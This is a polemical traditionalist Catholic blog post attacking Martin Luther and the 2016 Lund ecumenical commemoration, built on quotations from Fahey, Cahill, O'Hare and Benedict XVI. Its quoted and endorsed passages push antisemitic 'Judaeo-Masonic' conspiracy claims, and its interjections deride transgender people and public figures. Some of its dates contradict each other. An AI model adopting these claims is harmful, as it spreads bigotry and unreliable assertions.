<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Father Dennis Fahey, writing in his <em>Mystical Body of Christ in the Modern World</em>, explained Lutheranism to a tee:</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">The organization of the Europe of the thirteenth century furnishes us with one concrete realization of the Divine Plan. It is hardly necessary to add that there were then to be seen defects in the working of the Divine Plan., due to the character of fallen man, as well as to an imperfect mastery of physical nature. Yet, withal, the formal principle of ordered social organization in the world, the supremacy of the Mystical Body, was grasped and, in the main, accepted. The Lutheran revolt, prepared by the cult of pagan antiquity at the Renaissance, and by the favour enjoyed by the Nominalist philosophical theories, led to the rupture of that order.</span></span></p>
<p align="justify" style="margin-bottom: 0px; margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">“The great cardinal principle of Protestantism is that every man attains salvation by entering into an immediate relation with Christ, with the aid of that interior faith by which he believes that, though his sins persist, they are no longer imputed to him, thanks to the merits of our Lord Jesus Christ. All men are thus priests for themselves and carry out the work of their justification by treating directly and individually with God. The Life of Grace, being nothing else than the external favour of God, remains outside of us and we continue, in fact, in spite of Lutheran faith in Christ, corrupt and sinful. Each human being enters into an isolated relation with our Lord, and there is no transforming life all are called to share. Luther never understood the meaning of faith informed by sanctifying grace and charity. Accordingly, the one visible Church and the Mystical Body is done away with, as well as the priesthood and the sacrifice of the Mystical Body, the Holy Sacrifice of the Mass. The only purpose of preaching and such ceremonies were retained by Protestants was to stir up the individual’s faith.”  </span></span></p>
<p align="justify" style="margin-bottom: 0px; margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">Hence the True Church of Christ, according to the Protestant view, is noting else than the assembly of those who, on account of the confidence interiorly conceived of the remission of their sins, have the justice of God imputed to them by God and are accordingly predestined to eternal life. And this Church, known to God alone, is the unique Church of the promises of indefectibility, to which our Lord Jesus Christ promised His assistance to the consummation of the world. Since, however, true believers, instructed by the Holy Ghost, can manifest their faith exteriorly, can communicate their impressions and feelings to other and may employ the symbols of the Sacraments to stir up their faith, they give rise to a visible church which, nevertheless, is not the Church instituted by Christ. Membership of this Church is not necessary for salvation, and it may assume different forms according to different circumstances. The true invisible Church of Christ is always hidden, unseen in the multitude.</span></p>
<p align="justify" style="margin-top: 0px; margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><br /><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">“Protestantism, therefore, substituted for the corporate organization of society, imbued with the spirit of the Mystical Body and reconciling the claims of personality and individuality in man, a merely isolated relation with our Divine Lord. This revolt of human individual against order on the supernatural level, this uprise of individualism, with its inevitable chaotic self-seeking, had dire consequences both in regard to ecclesiastical organization and in the realms of politics and economics. Let us take these in turn.”</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">The tide of revolt which broke away from the Catholic Church had the immediate effect of increasing the power of princes and rulers in Protestant countries. The Anabaptists and the peasants in Germany protested in the name of ‘evangelical liberty,’ but they were crushed. We behold the uprise of national churches, each of which organizes its own particular form of religion, mixture of supernatural and natural elements, as a department of State. The orthodox Church in Russia was also a department of State and as such exposed to the same evils. National life was thus withdrawn from ordered subjection to the Divine Plan and the distinction laid down by our Divine Lord Himself, between the things that are God’s and the things that are Caesar’s, utterly abolished. Given the principle of private judgment or of individual relation with Christ, it was inevitable that the right of every individual to arrange his own form of religion should cause the pendulum to swing from a Caesarinism supreme in Church and State to other concrete expressions of ‘evangelical liberty.’ One current leads to the direction of indefinite multiplication of sects. Pushed to its ultimate conclusion, this would, this would give rise to as many churches as there are individuals, that is, there would not be any church at all. As this is too opposed to man’s social nature, small groups tend to coalesce. The second current tends to the creation of what may be termed broad or multitudinist churches. The exigencies of the national churches are attenuated until they are no longer a burden to anybody. The Church of England is an example of this. As decay in the belief of the Divinity of Jesus continues to increase, the tendency will be to model church organization according to the political theories in favour at the moment. The democratic form of society will be extolled and a ‘Reunion of Christendom,’ for example, will be aimed at, along the a lines of the League of Nations. An increasing number of poor bewildered units will, of course, cease to bother about any ecclesiastical organization at all.</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">The first [political] result was an enormous increase in the power of the Temporal Rulers, in fact a rebirth of the pagan regime of Imperial Rome. The Spiritual Kingship of Christ, participated in by the Pope and the Bishops of the Catholic Church being no longer acknowledged, authority over spiritual affairs passed to Temporal Rulers. They were thus, in Protestant countries, supposed to share not only in His Temporal Kingship of Christ the King, but also in His spiritual Kingship. As there was no Infallible Guardian of order above the Temporal Rulers, the way was paved for the abuses of State Absolutism. The Protestant oligarchy who ruled England with undisputed sway, from Charles the Second’s time on, and who treated Ireland to the Penal Laws, may be cited, along with that cynical scoundrel, Frederick of Prussia, as typical examples of such rulers. Catholic monarchs, like Louis XIV of France and Joseph II of Austria, by their absolutist tendencies and pretensions to govern the Catholic Church show the influence of the neighboring Protestant countries. Gallicanism and Josephism are merely a revival of Roman paganism.</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">The rejection by Luther of the visible Catholic Church opened the door, not only to the abuses of absolute rulers, supreme in Church and State, but soon led to an indifference to all ecclesiastical organizations. As faith in the supernatural life of grace and the supernatural order grew dim and waned, the way was made smooth for the acceptance of Freemasonry. The widespread loss of faith in the existence of the supernatural life and the growing ignorance of the meaning of the Redemption permitted the apostles of Illuminism and Masonry to propagate the idea that the true religion of Jesus Christ had never been understood or been corrupted by His disciples, especially by the Church of Rome, the fact being that only a few sages in secret societies down the centuries had kept alive the true teaching of Jesus Christ. According to this ‘authentic’ teaching our Saviour had established a new religion, but had simply restored the religion of the state of nature, the religion of the goodness of human nature when left to itself, freed from the bonds and shackles of society. Jesus Christ died a martyr for liberty, put to death by the rulers and priests. Masons and revolutionary secret societies alone are working for the true salvation of the world. By them shall original sin be done away with and the Garden of Eden restored. But the present organization of society must disappear, by the elimination of the tyranny of priests, the despotism of princes and the slavery resulting from national distinctions, from family life and from private property. (Father Denis Fahey, <em>The Mystical Body of Christ in the Modern World</em>.)</span></span></p>
<p align="justify" style="margin-top: 0px; margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Father Fahey went on to describe the Lutheran concept of the "separation of Church and State:"</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">The rending of the Mystical Body by the so-called Reformation movement has resulted in the pendulum swinging from the extreme error of Judaeo-Protestant Capitalism to the opposite extreme error of the Judaeo-Masonic-Communism of Karl Marx.</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">The uprise of individualism rapidly led to unbridled self-seeking. Law-makers who were arbiters of morality, as heads of the Churches, did not hesitate to favour their own enterprising spirit. The nobles and rich merchants in England, for example, who got possession of the monastery lands, which had maintained the poor, voted the poor laws in order to make the poor a charge on the nation at large. The enclosure of common lands in England and the development of the industrial system are a proof of what private judgment can do when transplanted into the realm of production and distribution. The Lutheran separation of Church from the Ruler and the Citizen shows the decay in the true idea of membership of our Lord's Mystical Body.</span></span></p>
<p align="justify" style="margin-left: 120px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">"Assuredly," said Luther, "a prince can be a Christian, but it is not as a Christian that he ought to govern. As a ruler, he is not called a Christian, but a prince. The man is Christian, but his function does not concern his religion." </span></span><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 20.0063px;">(Father Denis Fahey, </span><em style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 20.0063px;">The Mystical Body of Christ in the Modern World</em><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 20.0063px;">.)</span></p>
<p align="justify" style="margin-top: 0px; margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Father Edward Cahill, S.J., writing in<em> The Framework of a Christian State</em>, wrote the following about Luther and his revolution against the Church that Our Blessed Lord and Saviour Jesus Christ founded upon the Rock of Peter, the Pope:</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">The assertion that Protestantism has introduced into Europe, or promoted, democratic freedom or real liberty of conscience is still more patently untrue. It is a fact, indeed, that at the beginning of the revolt Luther's professions were radically democratic. He promised to benefit the people at large by curtailing the power of both Church and State. But he and his followers ended up by supporting an irresponsible despotism such as Europe had not known since the days of the pagan Emperors of Rome.</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Inspired by Luther's democratic professions and his denunciations of the "tyranny and oppression" of the rulers, the knights and the lesser nobility of many of the German States, and later on, the peasants rose in open revolt against the princes. When the revolution was crushed in blood (1525) the victorious princes, now without a rival and no longer kept in check by the moderating influence of the Catholic Church, used their augmented power to establish a despotism which they exceeded for their own personal advantage, in opposition to the interests of the people; while Luther, with unscrupulous inconsistency, now proclaimed the doctrine of the unlimited power of rulers.</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Soon even the Church in the Protestant States fell completely under the control of the ruling princes, who were thus established as the absolute masters of both Church and State. The wealth of the Church, which hitherto had been the patrimony of the poor; its authority; all the ecclesiastical institutions, including hospitals, schools, homes of refuge, etc., passed into the hands of the kings, princes, and the town magistrates. At the Peace of Augsburg (1555), which ended the first phase of the revolution in Germany, the principle was formally adopted that the prince of each state was free to dictate the religion of each and all of his subjects." (Father Edward Cahill, S.J.,<em>The Framework of a Christian State</em>, published in 1932 in Ireland and republished by Roman Catholic Books, pp. 93-94.)</span></span></p>
<p align="justify" style="margin-top: 0px; margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Monsignor Patrick F. O'Hare, writing in <em>The Facts About Luther</em>, provided us with information that would be of great help to the participants of the upcoming meeting in Castelgandolfo:</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">"Anointed," as Luther was, "to preach the Gospel of peace," and commissioned to communicate to all the knowledge which uplifts, sanctifies and saves, it is certainly pertinent to ask what was his attitude towards the ministry of the divine word, and in what manner did he show by speech and behavior the heavenly sanctions of law: divine, international and social?</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">As we draw near this man and carefully examine his career, we find that in an evil moment he abandoned the spirit of discipline, became a pursuer of novelty, and put on the ways and manners of the "wolf in sheep's clothing" whose teeth and claws rent asunder the seamless garment of divine knowledge which should have been kept whole for the instruction and the comfort of all who were to seek the law at his lips. His words lost their savor and influence for good, and only foulness and mocking blasphemy filled his mouth, to deceive the ignorant and lead them into error, license and rebellion against both Church and state. Out of the abundance of a corrupt heart this fallen priest, who had departed from the divine source of that knowledge, which is unto peace, shamelessly advanced theories and principles which cut at the root of all order, authority and obedience, and inaugurated an antagonism and a disregard for the sanctity of law such as the world had not seen since pagan times. His Gospel was not that of the Apostles, who issued from the upper room of Jerusalem in the power of those "parted tongues, as it were of fire." His doctrine, stripped of its cunning and deceit, was nothing else, to use the words of St. James describing false teaching, but "earthly, sensual, devilish"; so much so, that men of good sense could no longer safely "seek the law at his mouth" and honestly recognize him as "the angel of the Lord of Hosts" sent with instructions for the good of the flock and the peace of the nations. Opposed to all law, order and restraint, he could not but disgrace his ministry, proclaim his own shame, and prove to every wise and discerning follower of the true Gospel of peace, the groundlessness of his boastful claims to be in any proper sense a benefactor of society, an upholder of constituted authority and a promoter of the best interests of humanity.</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Luther, like many another framer of religious and political heresy, may have begun his course blindly and with little serious reflection. He may never have stopped to estimate the lamentable and disastrous results to which his heretofore unheard-of-propaganda would inevitably lead. He may not have directly intended the ruin, desolation and misery which his seditious preaching effected in all directions. "But," as Verres aptly says, "if a man standing on one of the snowcapped giants of the Alps were to roll down a little stone, knowing what consequences would follow, he would be answerable for the desolation caused by the avalanche in the valley below. Luther put into motion not one little stone, but rock after rock, and he must have been shortsighted indeed--or his blind hatred made him so--if he was unable to estimate beforehand what effect his inflammatory appeals to the masses of the people and his wild denunciations of law and order would have." He should, as a matter of course, have weighed well and thoroughly the merits or demerits of his "new gospel" before he announced it to an undiscriminating public, and wittingly or unwittingly unbarred the floodgates of confusion and unrest. Deliberation, however, was a process little known to this man of many moods and violent temper. To secure victory in his quarrel with the Church absorbed his attention to the exclusion of all else, and, although he may not have reflected in time on the effects of his revolutionary teachings, he is nonetheless largely responsible for the religious, political and social upheaval of his day which his wild and passionate harangues fomented and precipitated. Nothing short of a miracle could have prevented his reckless, persistent and unsparing denunciations of authority and its representatives from undermining the supports by which order and discipline in Church and state were upheld. As events proved, his wild words, flung about in reckless profusion, fell into souls full of the fermenting passions of time and turned Germany into a land of misery, darkness and disorder. (Monsignor Patrick F. O'Hare. <em>The Facts About Luther</em>, published originally in Cincinnati, Ohio, by Frederick Pustet Company in 1916, reprinted in 1987 by TAN Books and Publishers, pp. 215-217.)</span></span></p>
<p align="justify" style="margin-top: 0px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">Time <em>has</em> told us that the grand ecumenical celebration that some of us have believed for a very long time would take place barring Divine intervention will proceed. Indeed, the conciliar revolutionaries announced on January 25, 2016, the Feast of the Conversion of Saint Paul the Apostle, that such a convivium would take place in the country of Sweden on October 31, 2016. </span><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">Although it is not the retired Ratzinger/Benedict who retired effective February 28, 2012, who will preside over the meeting of kindred spirits, he certainly  did his part to pave the way for the event by much of what he had written and done throughout his career, including when he said the following on Friday, September 23, 2011, the Feast of Pope Saint Linus and the Commemoration of Saint Thecla, at the Augustinian Convent in Erfurt, Germany, that Luther took from the Catholic Church:</span></p>
<p align="justify" style="margin-bottom: 0px; margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">As I begin to speak, I would like first of all to say how deeply grateful I am that we are able to come together.  I am particularly grateful to you, my dear brother, Pastor Schneider, for receiving me and for the words with which you have welcomed me here among you.  You have opened your heart and openly expressed a truly shared faith, a longing for unity.  And we are also glad, for I believe that this session, our meetings here, are also being celebrated as the feast of our shared faith.   </span><strong style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">Moreover, I would like to express my thanks to all of you for your gift in making it possible for us to speak with one another as Christians here, in this historic plac</strong><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">e.</span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">As the Bishop of Rome, it is deeply moving for me to be meeting you here in the ancient Augustinian convent in Erfurt.  As we have just heard, this is where Luther studied theology.  This is where he was ordained a priest.  Against his father’s wishes, he did not continue the study of Law, but instead he studied theology and set off on the path towards priesthood in the Order of Saint Augustine.  And on this path, he was not simply concerned with this or that.  <strong>What constantly exercised him was the question of God, the deep passion and driving force of his whole life’s journey.  “How do I receive the grace of God?”: this question struck him in the heart and lay at the foundation of all his theological searching and inner struggle.  For Luther theology was no mere academic pursuit, but the struggle for oneself, which in turn was a struggle for and with God</strong>.</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">“How do I receive the grace of God?”  The fact that this question was the driving force of his whole life never ceases to make a deep impression on me.  For who is actually concerned about this today – even among Christians?  What does the question of God mean in our lives?  In our preaching?  Most people today, even Christians, set out from the presupposition that God is not fundamentally interested in our sins and virtues.  He knows that we are all mere flesh.  And insofar as people believe in an afterlife and a divine judgement at all, nearly everyone presumes for all practical purposes that God is bound to be magnanimous and that ultimately he mercifully overlooks our small failings.  The question no longer troubles us.  But are they really so small, our failings?  Is not the world laid waste through the corruption of the great, but also of the small, who think only of their own advantage?  Is it not laid waste through the power of drugs, which thrives on the one hand on greed and avarice, and on the other hand on the craving for pleasure of those who become addicted?  Is the world not threatened by the growing readiness to use violence, frequently masking itself with claims to religious motivation?  Could hunger and poverty so devastate parts of the world if love for God and godly love of neighbour – of his creatures, of men and women – were more alive in us?  I could go on.  No, evil is no small matter.  <strong>Were we truly to place God at the centre of our lives, it could not be so powerful.  The question: what is God’s position towards me, where do I stand before God? – Luther’s burning question must once more, doubtless in a new form, become our question too, not an academic question, but a real one.  In my view, this is the first summons we should attend to in our encounter with Martin Luther</strong>.  </span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 20.0063px;">Another important point: God, the one God, creator of heaven and earth, is no mere philosophical hypothesis regarding the origins of the universe.  This God has a face, and he has spoken to us.  He became one of us in the man Jesus Christ – who is both true God and true man.  </span><strong style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 20.0063px;">Luther’s thinking, his whole spirituality, was thoroughly Christocentric: “What promotes Christ’s cause” was for Luther the decisive hermeneutical criterion for the exegesis of sacred Scripture.  This presupposes, however, that Christ is at the heart of our spirituality and that love for him, living in communion with him, is what guides our life</strong><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 20.0063px;">. (</span><b style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 20.0063px;"><a rel="nofollow" href="http://www.vatican.va/holy_father/benedict_xvi/speeches/2011/september/documents/hf_ben-xvi_spe_20110923_evangelical-church-erfurt_en.html">Meeting with representatives of the German Evangelical Church Council in the Chapter Hall of the Augustinian Convent Erfurt, Germany, September 23, 2011</a></b><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 20.0063px;">.)</span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Anyone who labors under the delusion that what will take place on October 31, 2017, in Sweden, would not have happened under "Pope Benedict XVI" had better review the facts above as the German "new theologian" helped to pave for the way for his successor, Jorge Mario Bergoglio, to celebrate the death knell of the Social Reign of Christ the King and thus of Western cvilization itself next year.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">A news report on the <em>National Catholic Register</em> website has the details of the upcoming ecumenical merger, one of many that will take place in coming years, I am sure. The text of the report will be interspersed with a few choice comments now and again.</span></span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif;">Pope Francis’ visit to Lund, Sweden, to commemorate the 500th anniversary of the Reformation will comprise “two parts” and will begin with a “common prayer” service in Lund's Lutheran cathedral and continue with a public event at Malmö Arena that will be open to wider participation, Vatican and Lutheran leaders have announced. </span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif;">In a joint statement issued today by the Lutheran World Federation (LWF) and the Pontifical Council for Promoting Christian Unity, they reiterated that the Oct. 31 event will be centered on the themes of “thanksgiving, repentance and commitment to common witness".  </span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif;">It also said the overall aim of the ecumenical event “is to express the gifts of the Reformation and ask forgiveness for division perpetuated by Christians from the two traditions.”  </span><span style="font-family: 'times new roman', times, serif;"><span style="outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">(<strong><a rel="nofollow" href="http://www.ncregister.com/blog/edward-pentin/reformation-commemoration-to-highlight-thanksgiving-repentance-common-witne/#ixzz4AMVznS9R" style="color: rgb(0, 51, 153); outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">Conciliar-Lutheran Merger Details Announced</a></strong></span></span><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;">.)  </span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;"><strong>Interjection Number One</strong>:</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Express of the “gifts” of the Reformation?</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">There are no such gifts. Period.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">You want to know why people value the life of a lowland gorilla more than that a little boy who fell into his area at the Cincinnati Zoo?</span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Blame Martin Luther and the loss of all common sense that has followed his revolution against the Divine Plan that God Himself instituted to effect man’s return to Him through the Catholic Church.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">You want to know why we are faced with an aggressive assault on normality by those steeped in aberrance, up to and including men who think that they are women and women who think that they are men?</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Blame Martin Luther and those who followed him. Sentimentality and emotionalism must triumph in the wake of Luther’s theological relativism. Moral relativism and actual insanity have become so ingrained in the so-called “civilized” West that there are active efforts to penalize anyone who says that truth exists and/or who dares to term aberrant behavior by its proper name.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">You want to do know why the indissolubility and fecundity of marriage has been under attack for past five hundred years?</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Blame Martin Luther's endorsement of divorce and remarriage, making sure to blame also those who followed in his wake, especially King Henry VIII and his false Anglican sect that gave the world the infamous Lambeth meeting of 1930 that endorsed the use of contraception by married couples when circumstances supposedly "necessitated" there doing so.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">You want to know why we are stuck with a pathological liar who has no qualms about covering up the truth about the deaths of Americans in Benghazi, Libya, on September 11, 2012, and the series of lies she has told to make it appear that her disregard for national security by the using of a private e-mail server to shield herself from Freedom of Information Act requests was just a matter of “bad judgment”?</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">You want to do know why we are stuck with a shallow, ill-informed man who is a product and an exemplar of the venal times in which we live?</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Blame Martin Luther’s revolution against the Sacraments that Our Lord Himself instituted for our sanctification and salvation that resulted in the descent of his so-called “evangelicals” into lives of depravity even within his own very lifetime as noted by Father Edward Cahill earlier in this commentary.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">You want to do why there is such a visceral reaction by high school and many college adminstrators against all types of legitimate distinctions among human beings, including students who graduate with honors but cannot be acknowledged as superior students because doing so would hurt the tender feelings of those whose grade point averages were lower?</span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Blame Martin Luther’s revolution against the visible hierarchy that Our Blessed Lord and Saviour Jesus Christ Himself established to govern and sanctify men until the end of time. Luther’s revolution is thus against even the established hierarchy that exists in the very nature of things. Lutheranism made possible the triumph of raw egalitarianism, only that some of us are less “equal” than others in the brave new world of “equality” that is the direct result of Luther’s diabolical revolution against all order in the world, supernatural and natural.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">You want to do why we have had antipopes since the fat disciple of The Sillon and Rosicrucian named Angelo Roncalli stepped out on the balcony of the Basilica of Saint Peter on October 28, 1958, the Feast of Saints Simon and Jude?</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Blame the spirit of false ecumenism that the divisions engendered by Martin Luther’s revolution produced over the course of its first four hundred years?</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">You want to know why Catholics in the counterfeit church of conciliarism are saddled with the Protestant and Judeo-Masonic <em>Novus Ordo</em> liturgical service?</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Blame the desire of Modernists infected with the false spirits of Protestantism and it offshoot, Judeo-Masonry, to make what purports to be the Roman Rite of the Catholic Church more “acceptable” to Protestants. Indeed, Giovanni Battista Enrico Antonio Maria Montini/Paul VI said so very explicitly. So did Annibale Bugnini and his acolytes on the Consilium that planned this sacrilegious abomination, Joseph Gelineau:</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><span style="font-weight: 700;">“We must strip from our Catholic prayers and from the Catholic liturgy everything which can be the shadow of a stumbling block for our separated brethren that is for the Protestants</span>." (Annibale Bugnini, <em>L'Osservatore Romano</em>, March 19, 1965.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">“Certainly we will preserve the basic elements, the bread, the wine, <span style="font-weight: 700;">but all else will be changed according to local tradition: words, gestures, colors, vestments, chants, architecture, decor. The problem of liturgical reform is immense</span>.” (Archbishop Karol Wojtyla, 1965, Quoted and footnoted in: <a rel="nofollow" href="http://rds.yahoo.com/_ylt=A0oGkiu.uptGdNUAFzxXNyoA;_ylu=X3oDMTE4YTM4c3JpBHNlYwNzcgRwb3MDMQRjb2xvA3NrMQR2dGlkA0Y5NjVfOTMEbANXUzE-/SIG=11kj49fm6/EXP=1184697406/**http%3a/www.unavoce.org/aotrr.htm" style="color: rgb(170, 22, 45);"><span style="font-weight: 700;">Assault on the Roman Rite</span></a>. This has also been noted on this site in the past, having been provided me by a reader who had access to the 1980 French book in which the quote is found.)</span></p>
